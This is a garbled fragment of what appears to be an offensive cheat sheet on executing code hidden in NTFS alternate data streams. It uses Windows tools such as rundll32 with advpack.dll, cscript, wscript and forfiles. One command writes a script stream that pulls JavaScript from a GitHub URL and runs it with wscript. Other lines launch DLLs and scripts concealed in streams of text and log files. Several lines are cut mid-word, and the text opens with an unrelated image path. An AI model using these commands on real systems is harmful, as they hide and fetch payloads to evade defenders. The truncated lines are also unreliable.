 rundll32.exe advpack.dll,RegisterOCX not_a_dll.txt:test.dll
rundll32.exe ieadvpack.dll,RegisterOCX not_a_dll.txt:test.dll
Cscript
cscript "C:\Program Files (x86)\TeamViewer\TeamViewer13_Logfile.log:Scri
Wscript
wscript c:\ads\file.txt:script.vbs
echo GetObject("script:https://raw.githubusercontent.com/sailay1996/misc
bin/master/calc.js") > %temp%\test.txt:hi.js && wscript.exe %temp%\test.
Forfiles